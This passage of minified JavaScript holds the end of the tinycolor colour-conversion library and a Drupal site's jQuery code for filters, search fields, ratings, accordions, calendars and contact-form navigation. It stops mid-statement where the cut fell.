this._applyCombination(monochromatic,arguments);},splitcomplement:function(){return this._applyCombination(splitcomplement,arguments);},triad:function(){return this._applyCombination(triad,arguments);},tetrad:function(){return this._applyCombination(tetrad,arguments);}};tinycolor.fromRatio=function(color,opts){if(typeof color=="object"){var newColor={};for(var i in color)if(color.hasOwnProperty(i))if(i==="a")newColor[i]=color[i];else newColor[i]=convertToPercentage(color[i]);color=newColor;}return tinycolor(color,opts);};function inputToRGB(color){var rgb={r:0,g:0,b:0};var a=1;var ok=false;var format=false;if(typeof color=="string")color=stringInputToObject(color);if(typeof color=="object"){if(isValidCSSUnit(color.r)&&isValidCSSUnit(color.g)&&isValidCSSUnit(color.b)){rgb=rgbToRgb(color.r,color.g,color.b);ok=true;format=String(color.r).substr(-1)==="%"?"prgb":"rgb";}else if(isValidCSSUnit(color.h)&&isValidCSSUnit(color.s)&&isValidCSSUnit(color.v)){color.s=convertToPercentage(color.s);color.v=convertToPercentage(color.v);rgb=hsvToRgb(color.h,color.s,color.v);ok=true;format="hsv";}else{if(isValidCSSUnit(color.h)&&isValidCSSUnit(color.s)&&isValidCSSUnit(color.l)){color.s=convertToPercentage(color.s);color.l=convertToPercentage(color.l);rgb=hslToRgb(color.h,color.s,color.l);ok=true;format="hsl";}}if(color.hasOwnProperty("a"))a=color.a;}a=boundAlpha(a);return {ok,format:color.format||format,r:mathMin(255,mathMax(rgb.r,0)),g:mathMin(255,mathMax(rgb.g,0)),b:mathMin(255,mathMax(rgb.b,0)),a};}function rgbToRgb(r,g,b){return {r:bound01(r,255)*255,g:bound01(g,255)*255,b:bound01(b,255)*255};}function rgbToHsl(r,g,b){r=bound01(r,255);g=bound01(g,255);b=bound01(b,255);var max=mathMax(r,g,b),min=mathMin(r,g,b);var h,s,l=(max+min)/2;if(max==min)h=s=0;else{var d=max-min;s=l>.5?d/(2-max-min):d/(max+min);switch(max){case r:h=(g-b)/d+(g<b?6:0);break;case g:h=(b-r)/d+2;break;case b:h=(r-g)/d+4;break;}h/=6;}return {h,s,l};}function hslToRgb(h,s,l){var r,g,b;h=bound01(h,360);s=bound01(s,100);l=bound01(l,100);function hue2rgb(p,q,t){if(t<0)t+=1;if(t>1)t-=1;if(t<1/6)return p+(q-p)*6*t;if(t<1/2)return q;if(t<2/3)return p+(q-p)*(2/3-t)*6;return p;}if(s===0)r=g=b=l;else{var q=l<.5?l*(1+s):l+s-l*s;var p=2*l-q;r=hue2rgb(p,q,h+1/3);g=hue2rgb(p,q,h);b=hue2rgb(p,q,h-1/3);}return {r:r*255,g:g*255,b:b*255};}function rgbToHsv(r,g,b){r=bound01(r,255);g=bound01(g,255);b=bound01(b,255);var max=mathMax(r,g,b),min=mathMin(r,g,b);var h,s,v=max;var d=max-min;s=max===0?0:d/max;if(max==min)h=0;else{switch(max){case r:h=(g-b)/d+(g<b?6:0);break;case g:h=(b-r)/d+2;break;case b:h=(r-g)/d+4;break;}h/=6;}return {h,s,v};}function hsvToRgb(h,s,v){h=bound01(h,360)*6;s=bound01(s,100);v=bound01(v,100);var i=Math.floor(h),f=h-i,p=v*(1-s),q=v*(1-f*s),t=v*(1-(1-f)*s),mod=i%6,r=[v,q,p,p,t,v][mod],g=[t,v,v,q,p,p][mod],b=[p,p,t,v,v,q][mod];return {r:r*255,g:g*255,b:b*255};}function rgbToHex(r,g,b,allow3Char){var hex=[pad2(mathRound(r).toString(16)),pad2(mathRound(g).toString(16)),pad2(mathRound(b).toString(16))];if(allow3Char&&hex[0].charAt(0)==hex[0].charAt(1)&&hex[1].charAt(0)==hex[1].charAt(1)&&hex[2].charAt(0)==hex[2].charAt(1))return hex[0].charAt(0)+hex[1].charAt(0)+hex[2].charAt(0);return hex.join("");}function rgbaToHex(r,g,b,a){var hex=[pad2(convertDecimalToHex(a)),pad2(mathRound(r).toString(16)),pad2(mathRound(g).toString(16)),pad2(mathRound(b).toString(16))];return hex.join("");}tinycolor.equals=function(color1,color2){if(!color1||!color2)return false;return tinycolor(color1).toRgbString()==tinycolor(color2).toRgbString();};tinycolor.random=function(){return tinycolor.fromRatio({r:mathRandom(),g:mathRandom(),b:mathRandom()});};function desaturate(color,amount){amount=amount===0?0:amount||10;var hsl=tinycolor(color).toHsl();hsl.s-=amount/100;hsl.s=clamp01(hsl.s);return tinycolor(hsl);}function saturate(color,amount){amount=amount===0?0:amount||10;var hsl=tinycolor(color).toHsl();hsl.s+=amount/100;hsl.s=clamp01(hsl.s);return tinycolor(hsl);}function greyscale(color){return tinycolor(color).desaturate(100);}function lighten(color,amount){amount=amount===0?0:amount||10;var hsl=tinycolor(color).toHsl();hsl.l+=amount/100;hsl.l=clamp01(hsl.l);return tinycolor(hsl);}function brighten(color,amount){amount=amount===0?0:amount||10;var rgb=tinycolor(color).toRgb();rgb.r=mathMax(0,mathMin(255,rgb.r-mathRound(255*-(amount/100))));rgb.g=mathMax(0,mathMin(255,rgb.g-mathRound(255*-(amount/100))));rgb.b=mathMax(0,mathMin(255,rgb.b-mathRound(255*-(amount/100))));return tinycolor(rgb);}function darken(color,amount){amount=amount===0?0:amount||10;var hsl=tinycolor(color).toHsl();hsl.l-=amount/100;hsl.l=clamp01(hsl.l);return tinycolor(hsl);}function spin(color,amount){var hsl=tinycolor(color).toHsl();var hue=(hsl.h+amount)%360;hsl.h=hue<0?360+hue:hue;return tinycolor(hsl);}function complement(color){var hsl=tinycolor(color).toHsl();hsl.h=(hsl.h+180)%360;return tinycolor(hsl);}function triad(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return [tinycolor(color),tinycolor({h:(h+120)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+240)%360,s:hsl.s,l:hsl.l})];}function tetrad(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return [tinycolor(color),tinycolor({h:(h+90)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+180)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+270)%360,s:hsl.s,l:hsl.l})];}function splitcomplement(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return [tinycolor(color),tinycolor({h:(h+72)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+216)%360,s:hsl.s,l:hsl.l})];}function analogous(color,results,slices){results=results||6;slices=slices||30;var hsl=tinycolor(color).toHsl();var part=360/slices;var ret=[tinycolor(color)];for(hsl.h=(hsl.h-(part*results>>1)+720)%360;--results;){hsl.h=(hsl.h+part)%360;ret.push(tinycolor(hsl));}return ret;}function monochromatic(color,results){results=results||6;var hsv=tinycolor(color).toHsv();var h=hsv.h,s=hsv.s,v=hsv.v;var ret=[];var modification=1/results;while(results--){ret.push(tinycolor({h,s,v}));v=(v+modification)%1;}return ret;}tinycolor.mix=function(color1,color2,amount){amount=amount===0?0:amount||50;var rgb1=tinycolor(color1).toRgb();var rgb2=tinycolor(color2).toRgb();var p=amount/100;var w=p*2-1;var a=rgb2.a-rgb1.a;var w1;if(w*a==-1)w1=w;else w1=(w+a)/(1+w*a);w1=(w1+1)/2;var w2=1-w1;var rgba={r:rgb2.r*w1+rgb1.r*w2,g:rgb2.g*w1+rgb1.g*w2,b:rgb2.b*w1+rgb1.b*w2,a:rgb2.a*p+rgb1.a*(1-p)};return tinycolor(rgba);};tinycolor.readability=function(color1,color2){var c1=tinycolor(color1);var c2=tinycolor(color2);return (Math.max(c1.getLuminance(),c2.getLuminance())+.05)/(Math.min(c1.getLuminance(),c2.getLuminance())+.05);};tinycolor.isReadable=function(color1,color2,wcag2){var readability=tinycolor.readability(color1,color2);var wcag2Parms,out;out=false;wcag2Parms=validateWCAG2Parms(wcag2);switch(wcag2Parms.level+wcag2Parms.size){case "AAsmall":case "AAAlarge":out=readability>=4.5;break;case "AAlarge":out=readability>=3;break;case "AAAsmall":out=readability>=7;break;}return out;};tinycolor.mostReadable=function(baseColor,colorList,args){var bestColor=null;var bestScore=0;var readability;var includeFallbackColors,level,size;args=args||{};includeFallbackColors=args.includeFallbackColors;level=args.level;size=args.size;for(var i=0;i<colorList.length;i++){readability=tinycolor.readability(baseColor,colorList[i]);if(readability>bestScore){bestScore=readability;bestColor=tinycolor(colorList[i]);}}if(tinycolor.isReadable(baseColor,bestColor,{level,size})||!includeFallbackColors)return bestColor;else{args.includeFallbackColors=false;return tinycolor.mostReadable(baseColor,["#fff","#000"],args);}};var names=tinycolor.names={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"0ff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000",blanchedalmond:"ffebcd",blue:"00f",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",burntsienna:"ea7e5d",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"0ff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkgrey:"a9a9a9",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkslategrey:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dimgrey:"696969",dodgerblue:"1e90ff",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"f0f",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",grey:"808080",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgray:"d3d3d3",lightgreen:"90ee90",lightgrey:"d3d3d3",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslategray:"789",lightslategrey:"789",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"0f0",limegreen:"32cd32",linen:"faf0e6",magenta:"f0f",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370db",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"db7093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",rebeccapurple:"663399",red:"f00",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",slategrey:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",wheat:"f5deb3",white:"fff",whitesmoke:"f5f5f5",yellow:"ff0",yellowgreen:"9acd32"};var hexNames=tinycolor.hexNames=flip(names);function flip(o){var flipped={};for(var i in o)if(o.hasOwnProperty(i))flipped[o[i]]=i;return flipped;}function boundAlpha(a){a=parseFloat(a);if(isNaN(a)||a<0||a>1)a=1;return a;}function bound01(n,max){if(isOnePointZero(n))n="100%";var processPercent=isPercentage(n);n=mathMin(max,mathMax(0,parseFloat(n)));if(processPercent)n=parseInt(n*max,10)/100;if(Math.abs(n-max)<1e-6)return 1;return n%max/parseFloat(max);}function clamp01(val){return mathMin(1,mathMax(0,val));}function parseIntFromHex(val){return parseInt(val,16);}function isOnePointZero(n){return typeof n=="string"&&n.indexOf(".")!=-1&&parseFloat(n)===1;}function isPercentage(n){return typeof n==="string"&&n.indexOf("%")!=-1;}function pad2(c){return c.length==1?"0"+c:""+c;}function convertToPercentage(n){if(n<=1)n=n*100+"%";return n;}function convertDecimalToHex(d){return Math.round(parseFloat(d)*255).toString(16);}function convertHexToDecimal(h){return parseIntFromHex(h)/255;}var matchers=function(){var CSS_INTEGER="[-\\+]?\\d+%?";var CSS_NUMBER="[-\\+]?\\d*\\.\\d+%?";var CSS_UNIT="(?:"+CSS_NUMBER+")|(?:"+CSS_INTEGER+")";var PERMISSIVE_MATCH3="[\\s|\\(]+("+CSS_UNIT+")[,|\\s]+("+CSS_UNIT+")[,|\\s]+("+CSS_UNIT+")\\s*\\)?";var PERMISSIVE_MATCH4="[\\s|\\(]+("+CSS_UNIT+")[,|\\s]+("+CSS_UNIT+")[,|\\s]+("+CSS_UNIT+")[,|\\s]+("+CSS_UNIT+")\\s*\\)?";return {CSS_UNIT:new RegExp(CSS_UNIT),rgb:new RegExp("rgb"+PERMISSIVE_MATCH3),rgba:new RegExp("rgba"+PERMISSIVE_MATCH4),hsl:new RegExp("hsl"+PERMISSIVE_MATCH3),hsla:new RegExp("hsla"+PERMISSIVE_MATCH4),hsv:new RegExp("hsv"+PERMISSIVE_MATCH3),hsva:new RegExp("hsva"+PERMISSIVE_MATCH4),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/};}();function isValidCSSUnit(color){return !!matchers.CSS_UNIT.exec(color);}function stringInputToObject(color){color=color.replace(trimLeft,"").replace(trimRight,"").toLowerCase();var named=false;if(names[color]){color=names[color];named=true;}else{if(color=="transparent")return {r:0,g:0,b:0,a:0,format:"name"};}var match;if(match=matchers.rgb.exec(color))return {r:match[1],g:match[2],b:match[3]};if(match=matchers.rgba.exec(color))return {r:match[1],g:match[2],b:match[3],a:match[4]};if(match=matchers.hsl.exec(color))return {h:match[1],s:match[2],l:match[3]};if(match=matchers.hsla.exec(color))return {h:match[1],s:match[2],l:match[3],a:match[4]};if(match=matchers.hsv.exec(color))return {h:match[1],s:match[2],v:match[3]};if(match=matchers.hsva.exec(color))return {h:match[1],s:match[2],v:match[3],a:match[4]};if(match=matchers.hex8.exec(color))return {a:convertHexToDecimal(match[1]),r:parseIntFromHex(match[2]),g:parseIntFromHex(match[3]),b:parseIntFromHex(match[4]),format:named?"name":"hex8"};if(match=matchers.hex6.exec(color))return {r:parseIntFromHex(match[1]),g:parseIntFromHex(match[2]),b:parseIntFromHex(match[3]),format:named?"name":"hex"};if(match=matchers.hex3.exec(color))return {r:parseIntFromHex(match[1]+""+match[1]),g:parseIntFromHex(match[2]+""+match[2]),b:parseIntFromHex(match[3]+""+match[3]),format:named?"name":"hex"};return false;}function validateWCAG2Parms(parms){var level,size;parms=parms||{level:"AA",size:"small"};level=(parms.level||"AA").toUpperCase();size=(parms.size||"small").toLowerCase();if(level!=="AA"&&level!=="AAA")level="AA";if(size!=="small"&&size!=="large")size="small";return {level,size};}if(typeof module!=="undefined"&&module.exports)module.exports=tinycolor;else if(typeof define==="function"&&define.amd)define(function(){return tinycolor;});else MapSVG.tinycolor=tinycolor;})(Math,MapSVG);;
(function($,Drupal){function applyWhenElementExists(selector,myFunction,intervalTime){var interval=setInterval(function(){if(jQuery(selector).length>0){myFunction();clearInterval(interval);}},intervalTime);}$(window).scroll(function(){var scroll=$(window).scrollTop();if(scroll>400)$('#gotoTop').show();else $('#gotoTop').hide();});$(document).ready(function(){$('.footer-link a').each(function(){var a=new RegExp('/'+window.location.host+'/');if(!a.test(this.href))$(this).attr("target","_blank");});var beta=$("#block-betaversioncontrol >div:last-child").text();if(beta==="On")$(".beta-ribbon").removeClass("d-none");applyWhenElementExists(".section table",function(){$('.section table').each(function(index){$(this).wrapAll("<div class=table-responsive></div>");});},50);applyWhenElementExists(".select-1",function(){if($('body').hasClass('node-37'))$(".select-1 option:first").attr("disabled","true");},50);applyWhenElementExists(".item-index",function(){if($('body').hasClass('page-node-type-e-services'))$('.item-index').each(function(index){var j=index+1;$(this).html('<i class="far fa-link" aria-hidden="true"></i>');});},50);applyWhenElementExists(".step-name",function(){if($('body').hasClass('node-323')){$('#sec-2 .step-name').parent().each(function(){$(this).click(function(){var curr_url=window.location.href;if(curr_url.includes("?")){curr_url=curr_url.split('?');curr_url=curr_url[0]+"?";}else curr_url=curr_url+"?";var curr_diploma_id=$(this).data('dtid');var searchParams=new URLSearchParams(window.location.search);searchParams.set('dtid',curr_diploma_id);searchParams.delete('page');var newParams=searchParams.toString();window.location.href=curr_url+newParams;});});$('#sec-3 .step-name').parent().each(function(){$(this).click(function(){var curr_url=window.location.href;if(curr_url.includes("?")){curr_url=curr_url.split('?');curr_url=curr_url[0]+"?";}else curr_url=curr_url+"?";var curr_diploma_id=$(this).data('instid');var searchParams=new URLSearchParams(window.location.search);searchParams.set('instid',curr_diploma_id);searchParams.delete('page');var newParams=searchParams.toString();window.location.href=curr_url+newParams;});});}},50);applyWhenElementExists(".forms-accordion",function(){$('.item-index').each(function(i,obj){$(obj).text(i+1+".");});},50);applyWhenElementExists(".step-name",function(){if($('body').hasClass('node-90')){$('#sec-2 .step-name').parent().each(function(){$(this).click(function(){var curr_url=window.location.href;if(curr_url.includes("?")){curr_url=curr_url.split('?');curr_url=curr_url[0]+"?";}else curr_url=curr_url+"?";var curr_diploma_id=$(this).data('dtid');var searchParams=new URLSearchParams(window.location.search);searchParams.set('dtid',curr_diploma_id);searchParams.delete('page');var newParams=searchParams.toString();window.location.href=curr_url+newParams;});});$('#sec-4 .step-name').parent().each(function(){$(this).click(function(){var curr_url=window.location.href;if(curr_url.includes("?")){curr_url=curr_url.split('?');curr_url=curr_url[0]+"?";}else curr_url=curr_url+"?";var curr_diploma_id=$(this).data('hatid');var searchParams=new URLSearchParams(window.location.search);searchParams.set('hatid',curr_diploma_id);searchParams.delete('page');var newParams=searchParams.toString();window.location.href=curr_url+newParams;});});}},50);applyWhenElementExists(".filter-nav",function(){if($('body').hasClass('node-90')){$('#sec-2 .filter-nav').find('li').each(function(){$(this).click(function(){var curr_url=window.location.href;if(curr_url.includes("?")){curr_url=curr_url.split('?');curr_url=curr_url[0]+"?";}else curr_url=curr_url+"?";var curr_medical_id=$(this).find('a').data('tid');var searchParams=new URLSearchParams(window.location.search);searchParams.set('tid',curr_medical_id);searchParams.delete('page');var newParams=searchParams.toString();window.location.href=curr_url+newParams;});});$('#sec-4 .filter-nav').find('li').each(function(){$(this).click(function(){var curr_url=window.location.href;if(curr_url.includes("?")){curr_url=curr_url.split('?');curr_url=curr_url[0]+"?";}else curr_url=curr_url+"?";var curr_medical_id=$(this).find('a').data('haid');var searchParams=new URLSearchParams(window.location.search);searchParams.set('haid',curr_medical_id);searchParams.delete('page');var newParams=searchParams.toString();window.location.href=curr_url+newParams;});});}},50);applyWhenElementExists(".filter-nav",function(){if($('body').hasClass('node-769'))$('.filter-nav').find('li').each(function(){$(this).click(function(){var curr_url=window.location.href;if(curr_url.includes("?")){curr_url=curr_url.split('?');curr_url=curr_url[0]+"?";}else curr_url=curr_url+"?";var curr_medical_id=$(this).find('a').data('tid');var searchParams=new URLSearchParams(window.location.search);searchParams.set('tid',curr_medical_id);searchParams.delete('page');var newParams=searchParams.toString();window.location.href=curr_url+newParams;});});},50);applyWhenElementExists(".filter-nav",function(){if($('body').hasClass('node-769')){var searchParams=new URLSearchParams(window.location.search);var searchString=searchParams.get('exam');if(searchString!==null&&searchString.length)$('#examSearchForm').find('#examSearch').val(searchString);$('#examSearchForm').find('button').each(function(){$(this).click(function(){var curr_search_text=$('#examSearchForm').find('#examSearch').val();$("#edit-exam").val(curr_search_text);$('#edit-submit-classification-exams').trigger('click');});});}},50);applyWhenElementExists("#search-eservice-custom-form",function(){if($('body').hasClass('node-106')){$("#search-eservice-custom-form .row").removeClass("row");$("#edit-actions .offset-sm-4").removeAttr("class");}},50);applyWhenElementExists(".filter-nav",function(){if($('body').hasClass('node-90')){var searchParams=new URLSearchParams(window.location.search);var searchString=searchParams.get('title_po_prog');if(searchString!==null&&searchString.length)$('#ProgramsSearchForm').find('#ProgramsSearch').val(searchString);$('#ProgramsSearchForm').find('button').each(function(){$(this).click(function(){var curr_search_text=$('#ProgramsSearchForm').find('#ProgramsSearch').val();$("#edit-title-po-prog").val(curr_search_text);$('#edit-submit-postgraduate-programs-category').trigger('click');});});}},50);if($('body').hasClass('role-anonymous'))if($('#content').data('nid')!==''){var fla=0;var keya=[];var block_content='';var lang=$('html').attr('lang');var nid=$('#content').data('nid');var bidq=$('#content').data('bid');if(bidq!=undefined||bidq!=null){var bid=bidq.split(",");$('.block-search-id').each(function(){var bids=$(this).data('block-id');if($(this).data('block-id')!=='')if((bids=='44')||(bids=='43')||(bids=='45')||(bids=='1')){}else{keya.push(bids);block_content+=$(this).html();}});$.ajax({url:'/blocksearchnode',type:'post',showLoader:true,data:{nid,bidq:block_content,lang},success:function(data){console.log(data);}});}}$('#gotoTop').click(function(){$('html, body').animate({scrollTop:0},200);});if($('body').hasClass('user-logged-in'))if($('body').hasClass('page-node-type-announcements-ticker')||$('body').hasClass('page-node-type-event')||$('body').hasClass('page-node-type-hero-section')||$('body').hasClass('page-node-type-video-library')||$('body').hasClass('page-node-type-photo-library')||$('body').hasClass('page-node-type-scientific-journals')||$('body').hasClass('page-node-type-footer-logos')||$('body').hasClass('page-node-type-continuing-professional-developm')||$('body').hasClass('page-node-type-postgraduate-programs')||$('body').hasClass('page-node-type-qualifications')||$('body').hasClass('page-node-type-quick-links')||$('body').hasClass('page-node-type-quick-links')||$('body').hasClass('page-node-type-regulations')||$('body').hasClass('page-node-type-workshops-for-accreditation')||$('body').hasClass('page-node-type-email-template')||$('body').hasClass('page-node-type-classification-exams')||$('body').hasClass('page-node-type-program-accreditation-standards')||$('body').hasClass('page-node-type-health-academy-programs')||$('body').hasClass('page-node-type-accredited-associations')||$("body").hasClass("page-node-type-institutional-accreditation-stan"))window.location.href="/";applyWhenElementExists("#input-rate",function(){$("#input-rate").rating({rtl:false,step:1,showCaption:false,showClear:false,animate:false,size:"md",minThreshold:1});},50);$('.ratingdone').click(function(){var pid=$('.rating').val();var note=$('.modal-rate-body textarea').val();if(pid===''){}else $.ajax({url:"/rating_information",type:"post",showLoader:true,data:{pid,note},success:function(data){}});});applyWhenElementExists("#input-rate-page",function(){$("#input-rate-page").rating({rtl:false,step:1,showCaption:false,showClear:false,animate:false,size:"md",minThreshold:1});},50);applyWhenElementExists(".ratingdone-page",function(){$('.ratingdone-page').click(function(){var pid=$('.rating-page').val();var note=$('.note-field').val();if(pid===''){}else $.ajax({url:"/rating_information",type:"post",showLoader:true,data:{pid,note},success:function(data){window.location.href="/";}});});},50);applyWhenElementExists("#search-field",function(){$('#search-field').val($('#edit-que--2').val());$('input[name="search-field"]').change(function(){$('#edit-que--2').val($('#search-field').val());});$('input[name="que"]').change(function(){$('#search-field').val($('#edit-que--2').val());});$('.content-wrap .input-group').find('.btn-secondary').click(function(){$('#edit-actions--2').find('input').click();});$('input[name="search-field"]').keypress(function(e){var key=e.which;if(key==13){$('#edit-que--2').val($('#search-field').val());$('#edit-actions--2').find('input').click();}});},50);applyWhenElementExists("#top-search",function(){if($('body').hasClass('user-logged-in'))$('#top-search').click(function(){});},50);applyWhenElementExists(".accordion-schs",function(){$('.accordion-schs').each(function(i,obj){$(obj).find('.accordion-content:first').hide();$(obj).find('.fa-chevron-down').show();$(obj).find('.fa-chevron-up').hide();$(obj).find('.accordion-header').removeClass('accordion-active');});$('.accordion-content:first').hide();$('.fa-chevron-down:first').show();$('.fa-chevron-up:first').hide();$('.accordion-header').removeClass('accordion-active');$('.accordion-header').click(function(){if($(this).find('.item-chevron .fa-chevron-down').is(":visible")){$(this).siblings().find('.item-chevron').find('.fa-chevron-down').show();$(this).siblings().find('.item-chevron').find('.fa-chevron-up').hide();$(this).find('.item-chevron .fa-chevron-up').show();$(this).find('.item-chevron .fa-chevron-down').hide();}else{$(this).siblings().find('.item-chevron').find('.fa-chevron-down').show();$(this).find('.item-chevron .fa-chevron-down').show();$(this).siblings().find('.item-chevron').find('.fa-chevron-up').hide();$(this).find('.item-chevron .fa-chevron-up').hide();}});},50);var getUrlParameter=function getUrlParameter(sParam){var sPageURL=window.location.search.substring(1),sURLVariables=sPageURL.split('&'),sParameterName,i;for(i=0;i<sURLVariables.length;i++){sParameterName=sURLVariables[i].split('=');if(sParameterName[0]===sParam)return typeof sParameterName[1]===undefined?true:decodeURIComponent(sParameterName[1]);}return false;};if($('body').hasClass('node-45'))applyWhenElementExists(".select-1",function(){var cname=getUrlParameter('cname');var qname=getUrlParameter('qname');var uname=getUrlParameter('uname');if(cname!=false)$('#edit-country option').each(function(){if($(this).val()==cname)$(this).attr("selected","selected");});if(qname!=false)$('#edit-qualification option').each(function(){if($(this).val()==qname)$(this).attr("selected","selected");});if(uname!=false)$('#edit-university option').each(function(){if($(this).val()==uname)$(this).attr("selected","selected");});},50);if($('body').hasClass('node-106'))applyWhenElementExists(".eservice-listing-wrapper",function(){var tid=getUrlParameter('tid');if(tid==false)$('.eservice-listing-wrapper').find('.filter-nav li:first').addClass('active');var tid=getUrlParameter('tid');$(".eservice-listing-wrapper ul li").each(function(){var tid_url=$(this).find('a').attr('href');var myString=tid_url.substr(tid_url.indexOf("=")+1);if(tid==myString)$(this).addClass("active");});},50);applyWhenElementExists("#superfish-main",function(){$('.menu-container').removeClass('sf-menu');$('.active-trail').addClass('current');},50);$('.breadcrumb-item.back-link').click(function(e){e.preventDefault();window.history.back();});applyWhenElementExists(".zxr-st",function(){$('.zxr-st').each(function(){$(this).find('p').contents().unwrap();});},50);applyWhenElementExists(".home-ann-span-style",function(){$('.home-ann-span-style').css("white-space","nowrap");},50);$('.header-wrap #edit-submit-search').hide();$('.header-wrap #edit-submit--3').hide();$('.header-row').find('#edit-submit').hide();$('.header-wrap .search-help-link').hide();$('.header-row .js-form-item-search-data').find('label').hide();$('.header-row .js-form-item-que').find('label').hide();$('#views-exposed-form-search-data-page-1').find('.form-actions').hide();if($('body').hasClass('path-frontpage')){applyWhenElementExists(".slide",function(){if($('body').hasClass('rtl'))$(".slide").inewsticker({speed:2500,effect:"slide",dir:"rtl",delay_after:2000});else $(".slide").inewsticker({speed:2500,effect:"slide",dir:"ltr",delay_after:2000});},50);$('.clear-rating').hide();$('.caption').hide();$('#edit-submit-search').hide();applyWhenElementExists(".swiper-slide-bg",function(){$('.swiper-slide-bg').each(function(){var bgurl=$(this).data('bg');$(this).css('background-image','url('+bgurl+')');});},50);}myevent=[];if($('body').hasClass('node-53'))if($('body').hasClass('rtl')){$('.text-1').each(function(){var edate=$(this).text();var data_date=$(this).attr('data-date');myevent.push(data_date);myArr=edate.split(" ");var event=new Date($(this).text());var emonth=event.toLocaleDateString('ar-EG',{month:'long'});$(this).text(myArr[2]+' '+emonth+' '+myArr[0]);});var ecalendar=$(".calendar").flatpickr({enableTime:false,inline:true,maxDate:new Date().fp_incr(30),defaultDate:myevent,locale:"ar"});}else{$('.text-1').each(function(){var edate=$(this).text();var edate=$(this).text();myevent.push($(this).attr('data-date'));});$(".calendar").flatpickr({enableTime:false,inline:true,maxDate:new Date().fp_incr(30),defaultDate:myevent,static:true,locale:"en"});}});$(document).ready(function(){let contactMain=jQuery('#contact-main');function checkHash(){let target;if(location.hash==='#tawasol-form'){jQuery('.contact-form').addClass('d-none');jQuery('#tawasol-form').removeClass('d-none');jQuery(contactMain).addClass('d-none');target=jQuery('#tawasol-form');}else if(location.hash==='#vid-call-form'){jQuery('.contact-form').addClass('d-none');jQuery('#vid-call-form').removeClass('d-none');jQuery(contactMain).addClass('d-none');target=jQuery('#vid-call-form');}else if(location.hash==='#phone-call-form'){jQuery('.contact-form').addClass('d-none');jQuery('#phone-call-form').removeClass('d-none');jQuery(contactMain).addClass('d-none');target=jQuery('#phone-call-form');}else if(location.hash==='#branch-visit-form'){jQuery('.contact-form').addClass('d-none');jQuery('#branch-visit-form').removeClass('d-none');jQuery(contactMain).addClass('d-none');target=jQuery('#branch-visit-form');}else if(location.hash==='#complaints-form'){jQuery('.contact-form').addClass('d-none');jQuery('#complaints-form').removeClass('d-none');jQuery(contactMain).addClass('d-none');target=jQuery('#complaints-form');}else if(location.hash==='#contact-SG-form'){jQuery('.contact-form').addClass('d-none');jQuery('#contact-SG-form').removeClass('d-none');jQuery(contactMain).addClass('d-none');target=jQuery('#contact-SG-form');}else{jQuery('.contact-form').addClass('d-none');jQuery(contactMain).removeClass('d-none');target=jQuery(contactMain);}if(target)jQuery('html, body').animate({scrollTop:(target.offset().top-100)},500);}if(contactMain.length>0){window.onhashchange=checkHash;checkHash();}});$(document).ready(function(){$("#views-exposed-form-specializations-description-block-1").hide();applyWhenElementExists("#views-exposed-form-specializations-description-block-1",function(){let form=$('#views-exposed-form-specializations-description-block-1');let optionsContainer=form.find('select#edit-sector-id');optionsContainer.parent().removeClass('col-sm-8');const isRTL=$('html').attr('dir')==='rtl';let 